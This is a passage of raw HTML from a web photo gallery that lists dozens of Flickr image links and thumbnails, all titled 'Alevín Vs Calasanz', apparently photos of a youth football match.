href='https://farm6.staticflickr.com/5789/22881272695_18644121e5_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22881272695/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/687/22260127213_1d9740dbf9_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22260127213/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/721/22462920717_37c528c67c_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462920717/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/585/22892429961_74d911ac97_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22892429961/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5625/22693260120_826af7dd97_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22693260120/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5733/22462928558_26c9559af5_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462928558/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/611/22462925548_d79f0f16b6_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462925548/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5722/22855288216_b22785ee26_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22855288216/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/740/22881252365_7a74def888_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22881252365/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5759/22462902887_a01a528c4c_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462902887/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5627/22462900027_48b9577144_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462900027/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/609/22489091479_c327d99a80_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22489091479/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/636/22489089019_af4a449b56_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22489089019/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5699/22867770062_98d17fbe0f_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22867770062/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/744/22867767512_b8e42e1f0a_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22867767512/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/724/22892299721_4593279472_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22892299721/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5797/22260091833_81890a055d_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22260091833/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5769/22881232065_f461b384aa_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22881232065/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/578/22462897798_1759df7383_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462897798/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5727/22462881827_aa9b8c215f_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462881827/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/564/22892390061_d60a8f1022_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22892390061/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/620/22855258076_cfccdd36b4_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22855258076/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5681/22462891058_436619b07f_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462891058/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5783/22260078323_0ee6a35cc5_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22260078323/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/752/22258473754_26e7f6ff00_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22258473754/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/666/22489062489_ca35303584_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22489062489/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/600/22258470324_bcb8aae8ba_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22258470324/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5820/22693209200_1e844ce78f_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22693209200/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/753/22260068363_98e23e535e_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22260068363/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5760/22462862057_4982de470b_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462862057/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5644/22892371921_9e608f825b_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22892371921/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/774/22693202720_a8a9b74f72_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22693202720/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5823/22258398434_f87f05812a_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22258398434/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/645/22693200840_3f71a223e4_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22693200840/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/706/22867733392_fcc320e2bf_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22867733392/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5797/22489047209_d76a5e17da_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22489047209/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5698/22489044629_cbb1f1d9b0_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22489044629/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5725/22892361271_8c8bc218d5_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22892361271/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/574/22881197425_1394a7435a_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22881197425/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5804/22881195195_23027d1fda_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22881195195/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/736/22867724132_f287786770_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22867724132/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/706/22489037309_0bb0917f69_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22489037309/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5696/22258445334_396bdee0d6_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22258445334/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/573/22462857748_61a223510e_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462857748/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/604/22693184170_f9d00dc14b_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22693184170/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/659/22462838447_0328a8f5e2_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462838447/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5800/22258438184_b2da31a3f0_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22258438184/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5818/22258436974_1f20d65664_b.jpg' title='Alevín Vs Calasanz'> <img class='afg-img' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22258436974/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/658/22462850118_53f798e5f2_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/658/22462850118_53f798e5f2_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462850118/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/771/22855213976_0e470a2c04_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/771/22855213976_0e470a2c04_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22855213976/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/687/22855172456_205554861d_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/687/22855172456_205554861d_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22855172456/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5816/22489024419_df8806dd2e_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm6.static.flickr.com/5816/22489024419_df8806dd2e_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22489024419/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/700/22462845318_9a19cf0737_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/700/22462845318_9a19cf0737_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462845318/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/609/22489021179_af022be5ef_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/609/22489021179_af022be5ef_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22489021179/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/563/22855207476_b93b46dde0_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/563/22855207476_b93b46dde0_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22855207476/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/774/22855206616_e3ffe62154_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/774/22855206616_e3ffe62154_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22855206616/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/570/22693166660_8808cf55c7_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/570/22693166660_8808cf55c7_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22693166660/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5637/22489015909_839d35e3f8_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm6.static.flickr.com/5637/22489015909_839d35e3f8_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22489015909/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/759/22855201846_7027691b62_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/759/22855201846_7027691b62_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22855201846/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/598/22693161630_b8f553c915_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/598/22693161630_b8f553c915_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22693161630/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/718/22892328281_b017547682_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/718/22892328281_b017547682_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22892328281/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/572/22855196686_1e57139d94_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/572/22855196686_1e57139d94_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22855196686/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5697/22892324441_ab76a1c41e_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm6.static.flickr.com/5697/22892324441_ab76a1c41e_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22892324441/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/668/22462812117_c7505c2bfa_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/668/22462812117_c7505c2bfa_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462812117/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5645/22258414364_4771fd8a2b_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm6.static.flickr.com/5645/22258414364_4771fd8a2b_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22258414364/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' 